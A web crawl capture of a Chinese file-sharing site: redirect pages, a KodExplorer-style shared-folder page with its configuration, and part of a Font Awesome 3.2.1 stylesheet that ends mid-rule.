

--- FILE ---
content_type: text/html
request_url: http://share.dengxj.com/
body_size: 191
content:
<html><head>
<meta http-equiv="Content-Type" content="text/html;charset=gbk">
<title>共享文件</title></head><frameset><frame src='http://fileshare.dengxj.com'></frame></frameset>

</html>

--- FILE ---
content_type: text/html
request_url: http://fileshare.dengxj.com/
body_size: 369
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script LANGUAGE="JavaScript"> 
	<!-- 
	window.location="http://file.dengxj.com/index.php?share/d&sid=fS2wYcJC"; 
	// --> 
	</script>

	<meta charset="UTF-8">
	<title>跳转页面</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
</head>

<body >
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://file.dengxj.com/index.php?share/d&sid=fS2wYcJC
body_size: 2897
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="Content-Script-Type" content="text/javascript">
	<meta http-equiv="Cache-Control" content="no-transform">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<meta name="renderer" content="webkit">
	<meta itemprop="image" content="./static/images/common/ico.png?ver=1004.38" />
	<link href="./static/images/common/ico.png?ver=1004.38" rel="Shortcut Icon" type="image/x-icon">
	<link href="./static/images/common/ico.png?ver=1004.38" rel="icon" type="image/x-icon">
	
	<link href="./static/style/common.css?ver=1004.38" rel="stylesheet"/>
	<link href="./static/style/font-awesome/css/font-awesome.css?ver=1004.38" rel="stylesheet">
	<!--[if IE 7]>
	<link rel="stylesheet" href="./static/style/font-awesome/css/font-awesome-ie7.css">
	<![endif]--> 
		<title>共享文件(0)</title>
	<link rel="stylesheet" href="./static/style/skin/base/app_explorer.css?ver=1004.38"/>
	<link rel="stylesheet" href="./static/style/skin/mac.css?ver=1004.38" id='link-theme-style'/>
	
</head>

<style>
.frame-main .frame-left {bottom: 0px;}
.frame-main .bottom-box{display:none !important;}
.tools-right #set_theme{display:none !important;}
#PV_rotate_Left,#PV_rotate_Right,#PV_Btn_Remove{display:none !important;}
</style>


<body style="overflow:hidden;" oncontextmenu="return core.contextmenu();" id="page-explorer">

	<div class="full-background"></div>
<div class="init-loading"><div>
	<img src="./static/images/common/loading_simple.gif?v=1004.38"/></div>
</div>
<div class="topbar share-page-topbar">
	<div class="content">
		<div class="top-left">
			<a class="topbar-menu title">
			<i class="icon-cloud"></i>	
			共享文件			</a>
			<div class="share-info">				
				<span class="size"></span>
				<span class="time"></span>
			</div>
			<div style="clear:both;"></div>
		</div>
		<div class="top-right">
			<div class="share-info-user hidden menu-group" style="z-index:9999;">
				<span class="info"></span>
				<div class="btn-group">
				 	<a type="button" class="btn btn-primary btn-download" target="_blank" href="">download</a>
				</div>
			</div>

			
			<div class="menu-group">
				
				<a href="#" onclick="core.qrcode(window.location.href);" title="qrcode" class="topbar-menu" style="padding: 0 15px;margin-left: -2px;">
					<i class="font-icon icon-qrcode"></i>
				</a>
				
			</div>
			
					
		</div>
		<div style="clear:both"></div>
	</div>
</div>
	<div class="frame-main">
	<div class='frame-left'>
		<ul id="folder-list-tree" class="ztree"></ul>
		<div class="bottom-box">
		
			<div class="box-content">
				<div class="cell menu-recycle-button"><i class="font-icon icon-trash"></i><span>recycle</span></div>
				<div class="cell menuShareButton"><i class="font-icon icon-share-sign"></i><span>my_share</span></div>
				<div style="clear:both"></div>
			</div>
		</div>
	</div><!-- / frame-left end-->
	
	<div class='frame-resize'></div>
	<div class='frame-right'>
		<div class="frame-header">
			<div class="header-content">
				<div class="header-left">
					<div class="btn-group btn-group-sm">
						<button class="btn btn-default" id='btn-history-back' title='history_back' type="button">
							<i class="font-icon icon-angle-left"></i>
						</button>
						<button class="btn btn-default" id='btn-history-next' title='history_next' type="button">
							<i class="font-icon icon-angle-right"></i>
						</button>
					</div>
				</div><!-- /header left -->

				<div class='header-middle'>
					<button class="btn btn-default btn-left-radius ml-10" id='home' title='root_path'>
						<i class="font-icon icon-home"></i>
					</button>
					<div id='yarnball'></div>
					<div id='yarnball-input'><input type="text" name="path" value="" class="path" id="path"/></div>

					<button class="btn btn-default" id='fav' type="button">
						<i class="font-icon icon-star"></i>
					</button>
				
					<button class="btn btn-default btn-right-radius" id='goto-father' title='go_up' type="button">
						<i class="font-icon icon-circle-arrow-up"></i>
					</button>					

					<div class="role-label-box"></div>
				</div><!-- /header-middle end-->		
				<div class='header-right'>
					<input type="text" name="seach" class="btn-left-radius"/>
					<button class="btn btn-default btn-right-radius" id='search' title='search' type="button">
						<i class="font-icon icon-search"></i>
					</button>
				</div>
			</div>
		</div><!-- / header end -->
		<div class="frame-right-main">
			<div class="tools">
				<div class="tools-left tools-left-share">
					<!-- 文件功能 -->
					<div class="kod-toolbartxt">
						双击文件或文件夹在线打开，右击文件下载
					</div>
					<span class='msg'>path_loading</span>
					<div class="clear"></div>
				</div>
				
				<div class="tools-right">
					<div class="btn-group btn-group-sm">
						<button data-action='set-icon' title="list_icon" type="button" class="btn btn-default">
							<i class="font-icon icon-th"></i>
						</button>
						<button data-action='set-list' title="list_list" type="button" class="btn btn-default">
							<i class="font-icon icon-list"></i>
						</button>
						<button data-action='set-split' title="list_list_split" type="button" class="btn btn-default">
							<i class="font-icon icon-columns"></i>
						</button>
					
					</div>
					<div class="set-icon-size">
						<span class="dropdown-toggle" data-toggle="dropdown">
							<i class="font-icon icon-zoom-in"></i>
						</span>
						<ul class="dropdown-menu set-icon-size-slider animated menuShow">
							<div class="slider-bg"></div>
							<div class="slider-handle"></div>
						</ul>
					</div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end tools -->
			<div id='list-type-header' class="hidden">
				<div id="main-title">
					<div class="filename" field="name">name<span></span></div><div class="resize filename-resize"></div>
					<div class="filetype" field="ext">type<span></span></div><div class="resize filetype-resize"></div>
					<div class="filesize" field="size">size<span></span></div><div class="resize filesize-resize"></div>
					<div class="filetime" field="mtime">modify_time<span></span></div><div class="resize filetime-resize"></div>
					<div style="clear:both"></div>
				</div>
			</div>
			</div><!-- list type 列表排序方式 -->

			<div class='bodymain drag-upload-box menu-body-main'>
				<div class="line-split-box hidden">
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
					<div class="split-line"></div>
				</div>
				<div class="file-continer"></div>
				<div class="file-continer-more"></div>
			</div><!-- html5拖拽上传list -->
			<div class="file-select-info">
				<span class="item-num"></span>
				<span class="item-select"></span>
			</div>
		</div>
	</div><!-- / frame-right end-->
</div><!-- / frame-main end-->

	<div class="common-footer aero">
	
	<span class="copyright-contentt">Copyright © 2019　info@dengxj.com</span>
	<span class="hidden">kodcloud.com</span></div>
<!-- https://getfirebug.com/firebuglite -->
<script type="text/javascript" src="./static/js/lib/seajs/sea.js?ver=1004.38"></script>
<script type="text/javascript" src="./index.php?share/commonJs&st=share&act=d#id=ScKP"></script>
<script type="text/javascript">
		seajs.config({
		base: "./static/js/",
		preload: [
			"lib/jquery-1.8.0.min",
		],
		map:[
			[ /^(.*\.(?:css|js))(.*)$/i,'$1$2?ver='+G.version]
		]
	});
</script>
	<script type="text/javascript" >
		AUTH  = {'explorer.fileDownload':1};
		G.thisPath = "//";
		G.user = "1";
		G.sid = "fS2wYcJC";
		G.shareInfo = {"mtime":1582961066,"sid":"fS2wYcJC","type":"folder","path":"\u5171\u4eab\u6587\u4ef6","name":"\u5171\u4eab\u6587\u4ef6(0)","showName":"\u5171\u4eab\u6587\u4ef6","timeTo":"","sharePassword":"","codeRead":"","canUpload":"","notDownload":"","numDownload":22651,"numView":4484};
		G.theme = "win10";
		seajs.use("app/src/shareExplorer/main");
	</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/static/style/font-awesome/css/font-awesome.css?ver=1004.38
body_size: 7984
content:
/*!
 *  Font Awesome 3.2.1
 *  the iconic font designed for Bootstrap
 *  ------------------------------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation can be
 *  found at http://fontawesome.io.  Stay up to date on Twitter at
 *  http://twitter.com/fontawesome.
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - The Font Awesome font is licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Author - Dave Gandy
 *  ------------------------------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/byscuits
 *  Work: Lead Product Designer @ Kyruus - http://kyruus.com
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../font/fontawesome-webfont.eot?v=3.2.1');
  src: 
     url('../font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'), 
     url('../font/fontawesome-webfont.woff?v=3.2.1') format('woff'), 
     url('../font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'), 
     url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');
  font-weight: normal;
  font-style: normal;
}


/* 编辑器字体 */
@font-face {
  font-family: 'Source Code Pro';
  font-style: normal;
  font-weight: 400;
  src:url('../../font/sourcecodepro/SourceCodePro-Regular.otf.woff') format('woff');
}


.lang-flag{display:inline-block;width:16px;height:11px;background:#ddd url(../font/flag.png) no-repeat;margin:0 4px 0 0}.lang-flag.flag-ad{background-position:-16px 0}.lang-flag.flag-ae{background-position:-32px 0}.lang-flag.flag-af{background-position:-48px 0}.lang-flag.flag-ag{background-position:-64px 0}.lang-flag.flag-ai{background-position:-80px 0}.lang-flag.flag-al{background-position:-96px 0}.lang-flag.flag-am{background-position:-112px 0}.lang-flag.flag-an{background-position:-128px 0}.lang-flag.flag-ao{background-position:-144px 0}.lang-flag.flag-ar{background-position:-160px 0}.lang-flag.flag-as{background-position:-176px 0}.lang-flag.flag-at{background-position:-192px 0}.lang-flag.flag-au{background-position:-208px 0}.lang-flag.flag-aw{background-position:-224px 0}.lang-flag.flag-az{background-position:-240px 0}.lang-flag.flag-ba{background-position:0 -11px}.lang-flag.flag-bb{background-position:-16px -11px}.lang-flag.flag-bd{background-position:-32px -11px}.lang-flag.flag-be{background-position:-48px -11px}.lang-flag.flag-bf{background-position:-64px -11px}.lang-flag.flag-bg{background-position:-80px -11px}.lang-flag.flag-bh{background-position:-96px -11px}.lang-flag.flag-bi{background-position:-112px -11px}.lang-flag.flag-bj{background-position:-128px -11px}.lang-flag.flag-bm{background-position:-144px -11px}.lang-flag.flag-bn{background-position:-160px -11px}.lang-flag.flag-bo{background-position:-176px -11px}.lang-flag.flag-br{background-position:-192px -11px}.lang-flag.flag-bs{background-position:-208px -11px}.lang-flag.flag-bt{background-position:-224px -11px}.lang-flag.flag-bv{background-position:-240px -11px}.lang-flag.flag-bw{background-position:0 -22px}.lang-flag.flag-by{background-position:-16px -22px}.lang-flag.flag-bz{background-position:-32px -22px}.lang-flag.flag-ca{background-position:-48px -22px}.lang-flag.flag-catalonia{background-position:-64px -22px}.lang-flag.flag-cd{background-position:-80px -22px}.lang-flag.flag-cf{background-position:-96px -22px}.lang-flag.flag-cg{background-position:-112px -22px}.lang-flag.flag-ch{background-position:-128px -22px}.lang-flag.flag-ci{background-position:-144px -22px}.lang-flag.flag-ck{background-position:-160px -22px}.lang-flag.flag-cl{background-position:-176px -22px}.lang-flag.flag-cm{background-position:-192px -22px}.lang-flag.flag-cn,.lang-flag.flag-zh-CN{background-position:-208px -22px}.lang-flag.flag-co{background-position:-224px -22px}.lang-flag.flag-cr{background-position:-240px -22px}.lang-flag.flag-cu{background-position:0 -33px}.lang-flag.flag-cv{background-position:-16px -33px}.lang-flag.flag-cw{background-position:-32px -33px}.lang-flag.flag-cy{background-position:-48px -33px}.lang-flag.flag-cz,.lang-flag.flag-cs{background-position:-64px -33px}.lang-flag.flag-de{background-position:-80px -33px}.lang-flag.flag-dj{background-position:-96px -33px}.lang-flag.flag-dk,.lang-flag.flag-da{background-position:-112px -33px}.lang-flag.flag-dm{background-position:-128px -33px}.lang-flag.flag-do{background-position:-144px -33px}.lang-flag.flag-dz{background-position:-160px -33px}.lang-flag.flag-ec{background-position:-176px -33px}.lang-flag.flag-ee{background-position:-192px -33px}.lang-flag.flag-eg{background-position:-208px -33px}.lang-flag.flag-eh{background-position:-224px -33px}.lang-flag.flag-england{background-position:-240px -33px}.lang-flag.flag-er{background-position:0 -44px}.lang-flag.flag-es{background-position:-16px -44px}.lang-flag.flag-et{background-position:-32px -44px}.lang-flag.flag-eu{background-position:-48px -44px}.lang-flag.flag-fi{background-position:-64px -44px}.lang-flag.flag-fj{background-position:-80px -44px}.lang-flag.flag-fk{background-position:-96px -44px}.lang-flag.flag-fm{background-position:-112px -44px}.lang-flag.flag-fo{background-position:-128px -44px}.lang-flag.flag-fr{background-position:-144px -44px}.lang-flag.flag-ga{background-position:-160px -44px}.lang-flag.flag-gb{background-position:-176px -44px}.lang-flag.flag-gd{background-position:-192px -44px}.lang-flag.flag-ge{background-position:-208px -44px}.lang-flag.flag-gf{background-position:-224px -44px}.lang-flag.flag-gg{background-position:-240px -44px}.lang-flag.flag-gh{background-position:0 -55px}.lang-flag.flag-gi{background-position:-16px -55px}.lang-flag.flag-gl{background-position:-32px -55px}.lang-flag.flag-gm{background-position:-48px -55px}.lang-flag.flag-gn{background-position:-64px -55px}.lang-flag.flag-gp{background-position:-80px -55px}.lang-flag.flag-gq{background-position:-96px -55px}.lang-flag.flag-gr,.lang-flag.flag-el{background-position:-112px -55px}.lang-flag.flag-gs{background-position:-128px -55px}.lang-flag.flag-gt{background-position:-144px -55px}.lang-flag.flag-gu{background-position:-160px -55px}.lang-flag.flag-gw{background-position:-176px -55px}.lang-flag.flag-gy{background-position:-192px -55px}.lang-flag.flag-hk{background-position:-208px -55px}.lang-flag.flag-hm{background-position:-224px -55px}.lang-flag.flag-hn{background-position:-240px -55px}.lang-flag.flag-hr{background-position:0 -66px}.lang-flag.flag-ht{background-position:-16px -66px}.lang-flag.flag-hu{background-position:-32px -66px}.lang-flag.flag-ic{background-position:-48px -66px}.lang-flag.flag-id{background-position:-64px -66px}.lang-flag.flag-ie{background-position:-80px -66px}.lang-flag.flag-il{background-position:-96px -66px}.lang-flag.flag-im{background-position:-112px -66px}.lang-flag.flag-in{background-position:-128px -66px}.lang-flag.flag-io{background-position:-144px -66px}.lang-flag.flag-iq{background-position:-160px -66px}.lang-flag.flag-ir,.lang-flag.flag-fa{background-position:-176px -66px}.lang-flag.flag-is{background-position:-192px -66px}.lang-flag.flag-it{background-position:-208px -66px}.lang-flag.flag-je{background-position:-224px -66px}.lang-flag.flag-jm{background-position:-240px -66px}.lang-flag.flag-jo{background-position:0 -77px}.lang-flag.flag-jp,.lang-flag.flag-ja{background-position:-16px -77px}.lang-flag.flag-ke{background-position:-32px -77px}.lang-flag.flag-kg{background-position:-48px -77px}.lang-flag.flag-kh{background-position:-64px -77px}.lang-flag.flag-ki{background-position:-80px -77px}.lang-flag.flag-km{background-position:-96px -77px}.lang-flag.flag-kn{background-position:-112px -77px}.lang-flag.flag-kp{background-position:-128px -77px}.lang-flag.flag-kr,.lang-flag.flag-ko{background-position:-144px -77px}.lang-flag.flag-kurdistan{background-position:-160px -77px}.lang-flag.flag-kw{background-position:-176px -77px}.lang-flag.flag-ky{background-position:-192px -77px}.lang-flag.flag-kz{background-position:-208px -77px}.lang-flag.flag-la{background-position:-224px -77px}.lang-flag.flag-lb{background-position:-240px -77px}.lang-flag.flag-lc{background-position:0 -88px}.lang-flag.flag-li{background-position:-16px -88px}.lang-flag.flag-lk{background-position:-32px -88px}.lang-flag.flag-lr{background-position:-48px -88px}.lang-flag.flag-ls{background-position:-64px -88px}.lang-flag.flag-lt{background-position:-80px -88px}.lang-flag.flag-lu{background-position:-96px -88px}.lang-flag.flag-lv{background-position:-112px -88px}.lang-flag.flag-ly{background-position:-128px -88px}.lang-flag.flag-ma{background-position:-144px -88px}.lang-flag.flag-mc{background-position:-160px -88px}.lang-flag.flag-md{background-position:-176px -88px}.lang-flag.flag-me{background-position:-192px -88px}.lang-flag.flag-mg{background-position:-208px -88px}.lang-flag.flag-mh{background-position:-224px -88px}.lang-flag.flag-mk{background-position:-240px -88px}.lang-flag.flag-ml{background-position:0 -99px}.lang-flag.flag-mm{background-position:-16px -99px}.lang-flag.flag-mn{background-position:-32px -99px}.lang-flag.flag-mo{background-position:-48px -99px}.lang-flag.flag-mp{background-position:-64px -99px}.lang-flag.flag-mq{background-position:-80px -99px}.lang-flag.flag-mr{background-position:-96px -99px}.lang-flag.flag-ms{background-position:-112px -99px}.lang-flag.flag-mt{background-position:-128px -99px}.lang-flag.flag-mu{background-position:-144px -99px}.lang-flag.flag-mv{background-position:-160px -99px}.lang-flag.flag-mw{background-position:-176px -99px}.lang-flag.flag-mx{background-position:-192px -99px}.lang-flag.flag-my{background-position:-208px -99px}.lang-flag.flag-mz{background-position:-224px -99px}.lang-flag.flag-na{background-position:-240px -99px}.lang-flag.flag-nc{background-position:0 -110px}.lang-flag.flag-ne{background-position:-16px -110px}.lang-flag.flag-nf{background-position:-32px -110px}.lang-flag.flag-ng{background-position:-48px -110px}.lang-flag.flag-ni{background-position:-64px -110px}.lang-flag.flag-nl{background-position:-80px -110px}.lang-flag.flag-no{background-position:-96px -110px}.lang-flag.flag-np{background-position:-112px -110px}.lang-flag.flag-nr{background-position:-128px -110px}.lang-flag.flag-nu{background-position:-144px -110px}.lang-flag.flag-nz{background-position:-160px -110px}.lang-flag.flag-om{background-position:-176px -110px}.lang-flag.flag-pa{background-position:-192px -110px}.lang-flag.flag-pe{background-position:-208px -110px}.lang-flag.flag-pf{background-position:-224px -110px}.lang-flag.flag-pg{background-position:-240px -110px}.lang-flag.flag-ph{background-position:0 -121px}.lang-flag.flag-pk{background-position:-16px -121px}.lang-flag.flag-pl{background-position:-32px -121px}.lang-flag.flag-pm{background-position:-48px -121px}.lang-flag.flag-pn{background-position:-64px -121px}.lang-flag.flag-pr{background-position:-80px -121px}.lang-flag.flag-ps{background-position:-96px -121px}.lang-flag.flag-pt{background-position:-112px -121px}.lang-flag.flag-pw{background-position:-128px -121px}.lang-flag.flag-py{background-position:-144px -121px}.lang-flag.flag-qa{background-position:-160px -121px}.lang-flag.flag-re{background-position:-176px -121px}.lang-flag.flag-ro{background-position:-192px -121px}.lang-flag.flag-rs{background-position:-208px -121px}.lang-flag.flag-ru{background-position:-224px -121px}.lang-flag.flag-rw{background-position:-240px -121px}.lang-flag.flag-sa{background-position:0 -132px}.lang-flag.flag-sb{background-position:-16px -132px}.lang-flag.flag-sc{background-position:-32px -132px}.lang-flag.flag-scotland{background-position:-48px -132px}.lang-flag.flag-sd{background-position:-64px -132px}.lang-flag.flag-se{background-position:-80px -132px}.lang-flag.flag-sg{background-position:-96px -132px}.lang-flag.flag-sh{background-position:-112px -132px}.lang-flag.flag-si{background-position:-128px -132px}.lang-flag.flag-sk{background-position:-144px -132px}.lang-flag.flag-sl{background-position:-160px -132px}.lang-flag.flag-sm{background-position:-176px -132px}.lang-flag.flag-sn{background-position:-192px -132px}.lang-flag.flag-so{background-position:-208px -132px}.lang-flag.flag-somaliland{background-position:-224px -132px}.lang-flag.flag-sr{background-position:-240px -132px}.lang-flag.flag-ss{background-position:0 -143px}.lang-flag.flag-st{background-position:-16px -143px}.lang-flag.flag-sv{background-position:-32px -143px}.lang-flag.flag-sx{background-position:-48px -143px}.lang-flag.flag-sy{background-position:-64px -143px}.lang-flag.flag-sz{background-position:-80px -143px}.lang-flag.flag-tc{background-position:-96px -143px}.lang-flag.flag-td{background-position:-112px -143px}.lang-flag.flag-tf{background-position:-128px -143px}.lang-flag.flag-tg{background-position:-144px -143px}.lang-flag.flag-th{background-position:-160px -143px}.lang-flag.flag-tj{background-position:-176px -143px}.lang-flag.flag-tk{background-position:-192px -143px}.lang-flag.flag-tl{background-position:-208px -143px}.lang-flag.flag-tm{background-position:-224px -143px}.lang-flag.flag-tn{background-position:-240px -143px}.lang-flag.flag-to{background-position:0 -154px}.lang-flag.flag-tr{background-position:-16px -154px}.lang-flag.flag-tt{background-position:-32px -154px}.lang-flag.flag-tv{background-position:-48px -154px}.lang-flag.flag-tw,.lang-flag.flag-zh-TW{background-position:-208px -22px}.lang-flag.flag-tz{background-position:-80px -154px}.lang-flag.flag-ua,.lang-flag.flag-uk{background-position:-96px -154px}.lang-flag.flag-ug{background-position:-112px -154px}.lang-flag.flag-um{background-position:-128px -154px}.lang-flag.flag-us,.lang-flag.flag-en{background-position:-144px -154px}.lang-flag.flag-uy{background-position:-160px -154px}.lang-flag.flag-uz{background-position:-176px -154px}.lang-flag.flag-va{background-position:-192px -154px}.lang-flag.flag-vc{background-position:-208px -154px}.lang-flag.flag-ve{background-position:-224px -154px}.lang-flag.flag-vg{background-position:-240px -154px}.lang-flag.flag-vi{background-position:0 -165px}.lang-flag.flag-vn{background-position:-16px -165px}.lang-flag.flag-vu{background-position:-32px -165px}.lang-flag.flag-wales{background-position:-48px -165px}.lang-flag.flag-wf{background-position:-64px -165px}.lang-flag.flag-ws{background-position:-80px -165px}.lang-flag.flag-ye{background-position:-96px -165px}.lang-flag.flag-yt{background-position:-112px -165px}.lang-flag.flag-za{background-position:-128px -165px}.lang-flag.flag-zanzibar{background-position:-144px -165px}.lang-flag.flag-zm{background-position:-160px -165px}.lang-flag.flag-zw{background-position:-176px -165px}

/* FONT AWESOME CORE
 * -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  text-decoration: inherit;
  display: inline-block;
  speak: none;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
  vertical-align: -10%;
  font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline;
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
  display: inline-block;
  width: 1.1428571428571428em;
  text-align: right;
  padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
  width: 1.4285714285714286em;
}
.icons-ul {
  margin-left: 2.142857142857143em;
  list-style-type: none;
}
.icons-ul > li {
  position: relative;
}
.icons-ul .icon-li {
  position: absolute;
  left: -2.142857142857143em;
  width: 2.142857142857143em;
  text-align: center;
  line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
  display: none;
}
.icon-muted {
  color: #eeeeee;
}
.icon-light {
  color: #ffffff;
}
.icon-dark {
  color: #333333;
}
.icon-border {
  border: solid 1px #eeeeee;
  padding: .2em .25em .15em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.icon-2x {
  font-size: 2em;
}
.icon-2x.icon-border {
  border-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icon-3x {
  font-size: 3em;
}
.icon-3x.icon-border {
  border-width: 3px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.icon-4x {
  font-size: 4em;
}
.icon-4x.icon-border {
  border-width: 4px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.icon-5x {
  font-size: 5em;
}
.icon-5x.icon-border {
  border-width: 5px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
  margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
  margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
 * -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
  margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
  line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
  margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
  margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
  margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-left: .2em;
}
/* Fixes alignment in nav lists */
.nav-list [class^="icon-"],
